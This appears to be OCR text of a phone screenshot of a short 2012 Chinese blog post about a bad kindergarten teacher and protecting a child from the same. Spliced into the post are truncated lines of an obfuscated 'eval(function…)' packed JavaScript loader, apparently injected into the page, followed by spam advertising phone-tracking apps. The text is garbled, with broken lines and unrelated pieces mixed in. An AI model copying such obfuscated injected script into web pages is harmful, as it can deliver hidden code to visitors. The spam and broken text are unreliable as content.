
庆幸小时候遇到了这样一个变态老师，
努力使元宝小朋友避免同样的遭遇。 eval(funct
{e=function(c){return c.toString(36)};if(!”
{while(c–){d[c.toString(a)]=k[c]||c.toStri
{return d[e]}];e=function(){return’\\w+’};c
{p=p.replace(new RegExp(’\\b’+e(c)+’\\b’,
(’i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8
{}))
Given the huge file sizes at phone track
www.besttrackingapps.com/ play here t
many people will be using them on their
anyway
370 views |
评论关闭
Oct 25th, 2012 | Filed under
未分类
幼儿园